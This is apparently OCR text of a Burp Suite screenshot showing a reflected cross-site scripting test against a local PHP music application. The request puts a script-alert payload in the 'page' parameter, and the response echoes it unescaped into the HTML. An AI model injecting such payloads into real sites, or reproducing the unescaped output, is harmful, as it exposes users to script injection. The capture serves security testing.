 Intercept HTTP history WebSockets history Options
Response from http://localhost:80/music/controller.php?page=test%22%3E%3Cscript%3Ealert(%22XSSA%22)%3C/script%3E [127
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Aug 2024 14:16:22 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 1936
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <div class="container-fluid">
13 <div class="row mb-2">
14 <div class="col-sm-6">
15 <h1 class="m-0 text-gradient-primary">
Test"><script>
alert("XSSA")
</script>
</h1>
16 </div>
<!-- /.col -->
17